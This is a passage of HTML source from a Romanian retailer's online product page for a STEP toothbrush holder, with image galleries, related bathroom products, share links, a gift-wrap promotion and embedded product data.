                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_713x.jpg?v=1575470631 640w,
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_746x.jpg?v=1575470631 667w,
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_867x.jpg?v=1575470631 768w,
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_1096x.jpg?v=1575470631 959w,
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_1134x.jpg?v=1575470631 991w,
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_494x.jpg?v=1575470631 1024w,
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_533x.jpg?v=1575470631 1100w,
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_554x.jpg?v=1575470631 1200w,
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_653x.jpg?v=1575470631 1400w,
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_753x.jpg?v=1575470631 1600w
                "
                sizes="(max-width: 360px) 360px, (max-width: 375px) 375px, (max-width: 432px) 432px, (max-width: 640px) 640px, (max-width: 667px) 667px, (max-width: 768px) 768px, (max-width: 959px) 959px, (max-width: 991px) 991px, (max-width: 1024px) 1024px, (max-width: 1100px) 1100px, (max-width: 1200px) 1200px, (max-width: 1400px) 1400px, (max-width: 1600px) 1600px"
                src="//mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_800x800.jpg?v=1575470631"
              >
            </div>
          
        
          
            
              
            
          

          

          
            <div class="gallery_slide">
              <img
                class="variant-img"
                loading="lazy"
                width="800"
                height="800"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                data-variant="variant-unavailable"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="cover"
                srcset="
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_377x.jpg?v=1575470631 360w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_395x.jpg?v=1575470631 375w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_464x.jpg?v=1575470631 432w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_713x.jpg?v=1575470631 640w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_746x.jpg?v=1575470631 667w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_867x.jpg?v=1575470631 768w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_1096x.jpg?v=1575470631 959w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_1134x.jpg?v=1575470631 991w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_494x.jpg?v=1575470631 1024w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_533x.jpg?v=1575470631 1100w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_554x.jpg?v=1575470631 1200w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_653x.jpg?v=1575470631 1400w,
                  //mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_753x.jpg?v=1575470631 1600w
                "
                sizes="(max-width: 360px) 360px, (max-width: 375px) 375px, (max-width: 432px) 432px, (max-width: 640px) 640px, (max-width: 667px) 667px, (max-width: 768px) 768px, (max-width: 959px) 959px, (max-width: 991px) 991px, (max-width: 1024px) 1024px, (max-width: 1100px) 1100px, (max-width: 1200px) 1200px, (max-width: 1400px) 1400px, (max-width: 1600px) 1600px"
                src="//mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_800x800.jpg?v=1575470631"
              >
            </div>
          
        
      </div>
    </div>
  </div>
</section>


  <!-- -------------------- PRODUCT SHOP THE LOOK -------------------- --><!-- -------------------- END OF PRODUCT SHOP THE LOOK -------------------- -->

  <!-- -------------------- RELATED PRODUCTS -------------------- --><div class="container related-and-upsells" id="gama"><section class="related products">
      <h3 class="title slider-title">Din aceeași Gamă</h3>
      <div id="carousel-653411909692" class="gl_carousel_container">
        <div class="product-items owl-carousel gl_carousel_data" data-time='5000' data-nav='true' data-items='6' data-dots='true' data-autoplay='false' data-loop='false' data-medium='5'>
          
		
           <div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-base col-galaxy purchasable ">
  <div class="product-element-top">
    <div class="image_wrapper">

   
 
<a href="/collections/somn-si-baie/products/um023840660"><img width="263" height="263" loading="lazy" src="//mobexpert.ro/cdn/shop/products/1_2ad66a7f-8b9a-4270-85cc-129ff4c76e52_263x336.progressive.jpg?v=1575470702" class="attachment-shop_catalog size-shop_catalog" alt="STEP Coș de gunoi, 6.6L" 
      srcset="//mobexpert.ro/cdn/shop/products/1_2ad66a7f-8b9a-4270-85cc-129ff4c76e52_263x336.progressive.jpg?v=1575470702 263w,//mobexpert.ro/cdn/shop/products/1_2ad66a7f-8b9a-4270-85cc-129ff4c76e52_235x.progressive.jpg?v=1575470702 235w,//mobexpert.ro/cdn/shop/products/1_2ad66a7f-8b9a-4270-85cc-129ff4c76e52_768x.progressive.jpg?v=1575470702 768w,//mobexpert.ro/cdn/shop/products/1_2ad66a7f-8b9a-4270-85cc-129ff4c76e52_803x.progressive.jpg?v=1575470702 803w,//mobexpert.ro/cdn/shop/products/1_2ad66a7f-8b9a-4270-85cc-129ff4c76e52_266x.progressive.jpg?v=1575470702 266w,//mobexpert.ro/cdn/shop/products/1_2ad66a7f-8b9a-4270-85cc-129ff4c76e52_219x.progressive.jpg?v=1575470702 219w,//mobexpert.ro/cdn/shop/products/1_2ad66a7f-8b9a-4270-85cc-129ff4c76e52_526x.progressive.jpg?v=1575470702 526w,//mobexpert.ro/cdn/shop/products/1_2ad66a7f-8b9a-4270-85cc-129ff4c76e52_2048x.progressive.jpg?v=1575470702 2048w" sizes="(max-width: 263px) 100vw, 263px"></a><div class="hover-img"><a href="/collections/somn-si-baie/products/um023840660">
             <img width="263" height="263" loading="lazy" src="//mobexpert.ro/cdn/shop/products/3_458b2dae-e091-4cb3-91ad-46d39d550158_263x336.progressive.jpg?v=1575470702" class="attachment-shop_catalog size-shop_catalog" alt="STEP Coș de gunoi, 6.6L" 
             srcset="//mobexpert.ro/cdn/shop/products/3_458b2dae-e091-4cb3-91ad-46d39d550158_263x336.progressive.jpg?v=1575470702 263w,//mobexpert.ro/cdn/shop/products/3_458b2dae-e091-4cb3-91ad-46d39d550158_235x.progressive.jpg?v=1575470702 235w,//mobexpert.ro/cdn/shop/products/3_458b2dae-e091-4cb3-91ad-46d39d550158_768x.progressive.jpg?v=1575470702 768w,//mobexpert.ro/cdn/shop/products/3_458b2dae-e091-4cb3-91ad-46d39d550158_803x.progressive.jpg?v=1575470702 803w,//mobexpert.ro/cdn/shop/products/3_458b2dae-e091-4cb3-91ad-46d39d550158_266x.progressive.jpg?v=1575470702 266w,//mobexpert.ro/cdn/shop/products/3_458b2dae-e091-4cb3-91ad-46d39d550158_219x.progressive.jpg?v=1575470702 219w,//mobexpert.ro/cdn/shop/products/3_458b2dae-e091-4cb3-91ad-46d39d550158_526x.progressive.jpg?v=1575470702 526w,//mobexpert.ro/cdn/shop/products/3_458b2dae-e091-4cb3-91ad-46d39d550158_2048x.progressive.jpg?v=1575470702 2048w" sizes="(max-width: 263px) 100vw, 263px"> 
         </a></div>

      
      
      

      
      
      
      

      
      
      
      
    </div></div>
  <div class="title_wrapper">
    <h3 class="product-title">
      <a href="/collections/somn-si-baie/products/um023840660">STEP Coș de gunoi, 6.6L</a>
    </h3>

    
    
    <span class="price"><del>224,00 lei</del> <ins>112,00 lei</ins></span>
  </div>
  
</div>
</div></div>

		
           <div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-base col-galaxy purchasable ">
  <div class="product-element-top">
    <div class="image_wrapper">

   
 
<a href="/collections/somn-si-baie/products/um023838660"><img width="263" height="263" loading="lazy" src="//mobexpert.ro/cdn/shop/products/1_897d6274-fc44-4d56-9040-55fed2610c1a_263x336.progressive.jpg?v=1593085665" class="attachment-shop_catalog size-shop_catalog" alt="STEP Dozator săpun lichid" 
      srcset="//mobexpert.ro/cdn/shop/products/1_897d6274-fc44-4d56-9040-55fed2610c1a_263x336.progressive.jpg?v=1593085665 263w,//mobexpert.ro/cdn/shop/products/1_897d6274-fc44-4d56-9040-55fed2610c1a_235x.progressive.jpg?v=1593085665 235w,//mobexpert.ro/cdn/shop/products/1_897d6274-fc44-4d56-9040-55fed2610c1a_768x.progressive.jpg?v=1593085665 768w,//mobexpert.ro/cdn/shop/products/1_897d6274-fc44-4d56-9040-55fed2610c1a_803x.progressive.jpg?v=1593085665 803w,//mobexpert.ro/cdn/shop/products/1_897d6274-fc44-4d56-9040-55fed2610c1a_266x.progressive.jpg?v=1593085665 266w,//mobexpert.ro/cdn/shop/products/1_897d6274-fc44-4d56-9040-55fed2610c1a_219x.progressive.jpg?v=1593085665 219w,//mobexpert.ro/cdn/shop/products/1_897d6274-fc44-4d56-9040-55fed2610c1a_526x.progressive.jpg?v=1593085665 526w,//mobexpert.ro/cdn/shop/products/1_897d6274-fc44-4d56-9040-55fed2610c1a_2048x.progressive.jpg?v=1593085665 2048w" sizes="(max-width: 263px) 100vw, 263px"></a><div class="hover-img"><a href="/collections/somn-si-baie/products/um023838660">
             <img width="263" height="263" loading="lazy" src="//mobexpert.ro/cdn/shop/products/3_fd833d39-25fe-4761-8f8a-bfddc6ee1dd2_263x336.progressive.jpg?v=1593085665" class="attachment-shop_catalog size-shop_catalog" alt="STEP Dozator săpun lichid" 
             srcset="//mobexpert.ro/cdn/shop/products/3_fd833d39-25fe-4761-8f8a-bfddc6ee1dd2_263x336.progressive.jpg?v=1593085665 263w,//mobexpert.ro/cdn/shop/products/3_fd833d39-25fe-4761-8f8a-bfddc6ee1dd2_235x.progressive.jpg?v=1593085665 235w,//mobexpert.ro/cdn/shop/products/3_fd833d39-25fe-4761-8f8a-bfddc6ee1dd2_768x.progressive.jpg?v=1593085665 768w,//mobexpert.ro/cdn/shop/products/3_fd833d39-25fe-4761-8f8a-bfddc6ee1dd2_803x.progressive.jpg?v=1593085665 803w,//mobexpert.ro/cdn/shop/products/3_fd833d39-25fe-4761-8f8a-bfddc6ee1dd2_266x.progressive.jpg?v=1593085665 266w,//mobexpert.ro/cdn/shop/products/3_fd833d39-25fe-4761-8f8a-bfddc6ee1dd2_219x.progressive.jpg?v=1593085665 219w,//mobexpert.ro/cdn/shop/products/3_fd833d39-25fe-4761-8f8a-bfddc6ee1dd2_526x.progressive.jpg?v=1593085665 526w,//mobexpert.ro/cdn/shop/products/3_fd833d39-25fe-4761-8f8a-bfddc6ee1dd2_2048x.progressive.jpg?v=1593085665 2048w" sizes="(max-width: 263px) 100vw, 263px"> 
         </a></div>

      
      
      

      
      
      
      

      
      
      
      
    </div></div>
  <div class="title_wrapper">
    <h3 class="product-title">
      <a href="/collections/somn-si-baie/products/um023838660">STEP Dozator săpun lichid</a>
    </h3>

    
    
    <span class="price"><del>97,00 lei</del> <ins>48,50 lei</ins></span>
  </div>
  
</div>
</div></div>

        </div><!-- end product-items -->
      </div><!-- end #carousel-653411909692 -->
    </section></div><!-- -------------------- END OF RELATED PRODUCTS -------------------- -->

  <!-- ---------------------------- SECTION MOBEXPERT CREDIT CARD ---------------------------- -->
  
  <!-- ---------------------------- SECTION BANNER DESIGN INTERIOR ---------------------------- -->
  
  <!-- ---------------------------- END OF SECTION BANNER DESIGN INTERIOR ---------------------------- -->
  <!-- ---------------------------- SECTION BLOG ---------------------------- -->
  

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      
<section>
    <div class="container blog-container blog-in-product">
      <div class="row"><h3 class="blog-title">Descoperă Articolele Noastre</h3><div class="column">
          <div class="blog-slider">
            <div class="blog-slider-container">
                    

                      


                    

                      


                    

                      


                    

                      


                    

                      


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    

                      


                    

                      


                    

                      


                    


                    


                    


                    


                    


                    


                    


                    


                    

                      


                    


                    

                      


                    

                      


                    

                      


                    


                    


                    

                      


                    


                    

                      


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    

                      
<a
                          id="slide"
                          class="blog-wrapper blog-slide blog-id-32"
                          href="/blogs/idei-practice/top-10-idei-de-mobilier-multifunctional"
                          target="_blank"
                          title="Top 10 idei de mobilier multifuncțional"
                        >
                          <div class="carousel-item" data-target="carousel-item">
                            <div style="overflow: hidden;">
                              <div
                                class="image-wrapper square lazyload"
                                data-bg="//mobexpert.ro/cdn/shop/articles/mobfunctcoperta_9983e5e8-6d41-4999-a00a-d592e73db441_980x449.webp?v=1768376599"
                              ></div>
                            </div>
                            <div class="text-wrapper">
                              <p class="blog_title">#IdeiPractice
</p>
                              <h3 class="title">Top 10 idei de mobilier multifuncțional</h3>
                              <p class="blog-slide_date">
                                Citește
                                <svg height="1em" viewBox="0 0 512 512">
                                  <path d="M502.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L402.7 224H32c-17.7 0-32 14.3-32 32s14.3 32 32 32h370.7l-73.4 73.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l128-128z"></path>
                                </svg>
                              </p>
                            </div>
                          </div>
                        </a>

                    


                    

                      


                    


                    

                      


                    

                      


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    

                      


                    

                      


                    


                    

                      


                    

                      


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    


                    

</div>
            <div class="slider-nav">
              <div class="blog-dots"></div>
            </div>
            <button class="prev-blogBtn" aria-label="Previous Slide"></button>
            <button class="next-blogBtn" aria-label="Next Slide"></button>
          </div>
        </div>
      </div>
    </div><link href="//mobexpert.ro/cdn/shop/t/131/assets/dc-blog-carousel.css?v=83719859516062261761750178785" rel="stylesheet" type="text/css" media="all" />
<script src="//mobexpert.ro/cdn/shop/t/131/assets/dc-blog-carousel.js?v=126225633238645208881752497079" async></script></section><!-- ---------------------------- END OF SECTION BLOG ---------------------------- -->
  
  <section class="product-share">
    <div class="container">
      <div class="row">
        <p class="share-title">Ți-a plăcut produsul? Recomandă-l și prietenilor tăi!</p><link href="//mobexpert.ro/cdn/shop/t/131/assets/dc-social-sharing.css?v=133323477928194685021707314431" rel="stylesheet" type="text/css" media="all" />
<div class="share-produs-wrapper">
  <div class="content">
    <div class="icons">
      <a class="share facebook"
        href="https://www.facebook.com/sharer/sharer.php?u=https://mobexpert.ro/products/um023836660"
        aria-label="Facebook"
        target="_blank"
      >
        <svg width="14px" height="14px" viewBox="0 0 320 512">
          <path fill="#fff" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/>
        </svg>
        <span>Facebook</span>
      </a>
      <a class="share twitter"
        href="http://twitter.com/share?url=https://mobexpert.ro/products/um023836660"
        target="_blank"
        aria-label="Twitter"
      >
        <svg viewBox="0 0 24 24" width="14px" height="14px">
          <path fill="#fff" d="M 4.4042969 3 C 3.7572969 3 3.3780469 3.7287656 3.7480469 4.2597656 L 9.7363281 12.818359 L 3.7246094 19.845703 C 3.3356094 20.299703 3.6578594 21 4.2558594 21 L 4.9199219 21 C 5.2129219 21 5.4916406 20.871437 5.6816406 20.648438 L 10.919922 14.511719 L 14.863281 20.146484 C 15.238281 20.680484 15.849953 21 16.501953 21 L 19.835938 21 C 20.482937 21 20.862187 20.272188 20.492188 19.742188 L 14.173828 10.699219 L 19.900391 3.9902344 C 20.232391 3.6002344 19.955359 3 19.443359 3 L 18.597656 3 C 18.305656 3 18.027891 3.1276094 17.837891 3.3496094 L 12.996094 9.0097656 L 9.3945312 3.8554688 C 9.0205313 3.3194687 8.4098594 3 7.7558594 3 L 4.4042969 3 z"/>
        </svg>
        <span>Twitter</span>
      </a>
      <a class="share linkedin"
        href="https://www.linkedin.com/sharing/share-offsite/?url=https://mobexpert.ro/products/um023836660"
        aria-label="LinkedIn"
        target="_blank"
      >
        <svg width="14px" height="14px" viewBox="0 0 448 512">
          <path fill="#fff" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/>
        </svg>
        <span>LinkedIn</span>
      </a>
      <a class="share pinterest"
        href="http://pinterest.com/pin/create/button/?url=https://mobexpert.ro/products/um023836660"
        aria-label="LinkedIn"
        target="_blank"
      >
        <svg width="12px" height="14px" viewBox="0 0 384 512">
          <path fill="#fff" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/>
        </svg>
        <span>Pinterest</span>
      </a>
      <a class="share email"
        
          href="mailto:?subject=Bună!%20Iată%20ce%20produse%20frumoase%20am%20văzut%20la%20Mobexpert:%0Ahttps://mobexpert.ro/products/um023836660"
        
        aria-label="Email"
        target="_blank"
      >
        <svg width="14px" height="14px" viewBox="0 0 512 512">
          <path fill="#fff" d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/>
        </svg>
        <span>Email</span>
      </a>
      <a class="share whatsapp"
        
          href="whatsapp://send/?text=Bună!%20Iată%20ce%20produse%20frumoase%20am%20văzut%20la%20Mobexpert:%0Ahttps://mobexpert.ro/products/um023836660"
        
        aria-label="Whatsapp"
        target="_blank"
        data-template="product"
      >
        <svg width="16px" height="16px" viewBox="0 0 448 512">
          <path fill="#fff" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/>
        </svg>
        <span>Whatsapp</span>
      </a>
    </div>
  </div>
</div>
</div>
    </div>
  </section>
  

  
  <!-- ---------------------------- SECTION GIFT WRAP ---------------------------- --><link href="//mobexpert.ro/cdn/shop/t/131/assets/dc-gift-wrap-arguments.css?v=54233380865044853861700752567" rel="stylesheet" type="text/css" media="all" />
<div class="gift_wrap_lightbox beneficii-container">
  <div class="container">
    <div class="row">
      <video
        autopictureinpicture=""
        class="col-lg-12 col-md-12"
        width="510"
        height="280"
        controls=""
        preload="auto"
        loop
      >
        <source src="" data-src="https://cdn.shopify.com/videos/c/o/v/6add1125b7cb4c7aabe3430156acf49d.mp4#t=1">
      </video>
      <div class="text_wrapper col-lg-12 col-md-12">
        <h2>
          DE CE SĂ ALEGI SERVICIUL DE <br>
          AMBALARE CADOURI?
        </h2>
        <ol>
          <li>
            Eleganță și rafinament: ai siguranța că un consultant Mobexpert va împacheta cadoul cu grijă, astfel încât
            acesta să fie pregătit pentru a fi oferit persoanei dragi
          </li>

          <li>
            Cadouri speciale: te asiguri că păstrezi supriza intactă până când persoana căreia îi oferi cadoul o va
            descoperi. Un detaliu pe cât de simplu, pe atât de important.
          </li>

          <li>
            Economisirea timpului: te bucuri de un cadou ambalat impecabil, comandat direct din confortul propriei case.
            De asemenea, poți vizita magazinele Mobexpert și îl vei primi în doar câteva minute.
          </li>
        </ol>
      </div>
    </div>
  </div>
  <button class="gift_wrap_close" aria-label="Close">
    <svg width="24px" height="24px" viewBox="0 0 384 512">
      <path fill="#cccccc" d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
    </svg>
  </button>
</div>
<script src="//mobexpert.ro/cdn/shop/t/131/assets/dc-gift-wrap-arguments.js?v=108378751720687148031754400401" defer></script>


  
  

  
  
  <div
    id="dc-product-collections"
    class="hidden"
    data-handles=""
  ></div>
  <script id="dc-product-data" type="application/json">
    {"id":653411909692,"title":"STEP Suport periuțe dinți","handle":"um023836660","description":"\u003cp\u003eSuport periuțe dinți Step. Suportul pentru periuțe Step este un element util și ușor de integrat în amenajarea din baie. Este realizat din melamină, de culoare albă și va conferi un plus de eleganță băii voastre.\u003c\/p\u003e\r\n\u003cdiv id=\"serveste-masa-icon-11\" style=\"width: 92px; height: 92px; border: 2px solid #dadada; border-radius: 10px; background-repeat: no-repeat; background-size: 50px; background-position: 50% 30%; display: inline-block; position: relative; margin: 0 8px 8px 0;\"\u003e\r\n\u003cp style=\"font-family: Roboto, Arial, Sans-serif; font-size: 40px; line-height: 40px; letter-spacing: -2px; color: #4a4a4a; font-weight: 600; text-align: center; position: absolute; width: 100%; top: 8px; margin: 0 0 0 -2px; text-transform: uppercase;\"\u003e5\u003c\/p\u003e\r\n\u003cp style=\"font-family: Roboto, Arial, Sans-serif; font-size: 24px; line-height: 24px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 16px; margin: 0px; text-transform: uppercase;\"\u003eANI\u003c\/p\u003e\r\n\u003cp style=\"font-family: 'Roboto Condensed', Roboto, Arial, Sans-serif; font-size: 9px; line-height: 9px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 4px; margin: 0px; text-transform: uppercase;\"\u003eGARANȚIE\u003c\/p\u003e\r\n\u003c\/div\u003e","published_at":"2025-11-13T11:06:53+02:00","created_at":"2018-05-04T21:02:59+03:00","vendor":"Mobexpert","type":"Suport periuțe dinți","tags":["Categorie_Somn și Baie","Culoare_Alb","Disponibil_Brasov","Disponibil_Bucovina","Disponibil_Bucuresti-Pantelimon","Disponibil_Bucuresti-Pipera","Disponibil_Outlet Pipera","Disponibil_Pitesti","Disponibil_Ramnicu Valcea","Disponibilitate_În stoc","Funcțiune_Baie","Gama_STEP","Livrare_3H_Brasov","Livrare_3H_Bucuresti-Baneasa","Livrare_3H_Bucuresti-Pipera","Livrare_3H_Iasi","Lungime_12","Lățime_7.5","manufacturer_umbra","montaj_NNM","Outlet","pickup_da","PM_FDIN","pret_redus","Promo","publicaDepublica_da","Routing_Pipera","SGDL_1","SGSL_2","starePM_OUT","Stil_MODERN","SubCategorie_Pentru Baie","Substil_CONTEMPORAN","TagCros_Brand-UMBRA","TagCros_Campanie-BF2025","TagCros_ORIGINE-CHINA","tip_decoratiune","transport_foarteusor","transport_usor","Înălțime_10"],"price":3100,"price_min":3100,"price_max":3100,"available":true,"price_varies":false,"compare_at_price":6200,"compare_at_price_min":6200,"compare_at_price_max":6200,"compare_at_price_varies":false,"variants":[{"id":7884980355132,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"UM023836660","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"STEP Suport periuțe dinți","public_title":null,"options":["Default Title"],"price":3100,"weight":100,"compare_at_price":6200,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/mobexpert.ro\/cdn\/shop\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/2_c8c6f312-4236-4f93-8ece-573fe381306f.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/4_e576a4dd-8e40-425c-9d13-021ebd583bcd.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/5_06b90f1e-52cb-4165-a728-5e5a9189705f.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/6_000926d5-686b-4ec4-84c4-d1775da682bc.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/7_fa8517d6-c11f-412a-b68b-548ba92b2354.jpg?v=1575470631","\/\/mobexpert.ro\/cdn\/shop\/products\/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c.jpg?v=1575470631","\/\/mobexpert.ro\/cdn\/shop\/products\/9_7b6f516b-ad81-4281-8693-3b282317326c.jpg?v=1575470631","\/\/mobexpert.ro\/cdn\/shop\/products\/10_91ed348e-c7c3-4072-8886-d8cd24272aba.jpg?v=1575470631","\/\/mobexpert.ro\/cdn\/shop\/products\/11_8083c89a-8026-41ba-9367-0d5303717bda.jpg?v=1575470631"],"featured_image":"\/\/mobexpert.ro\/cdn\/shop\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630","options":["Title"],"media":[{"alt":null,"id":5848518852668,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=15754706